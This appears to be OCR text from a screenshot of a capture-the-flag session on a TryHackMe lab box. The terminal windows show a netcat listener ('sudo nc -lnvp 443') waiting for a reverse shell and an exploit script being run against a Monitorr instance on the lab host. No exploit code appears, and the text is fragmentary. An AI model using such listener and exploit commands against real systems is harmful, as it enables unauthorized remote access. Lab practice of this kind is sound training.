 view-source:https://mon...
~/ctf/thm/yotjf/exploit.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 12:52
john
john@ubuntu-vm: ~/ctf/thm/yotjf
john@johnhammond: ~ 100x12
john@johnhammond:~$ sudo nc -lnvp 443
Listening on [0.0.0.0] (family 0, port 443)
john@ubuntu-vm: ~/ctf/thm/yotjf 100x13
john@ubuntu-vm:~/ctf/thm/yotjf$ python3 exploit.py https://monitorr.robyns-petshop.thm
rg 443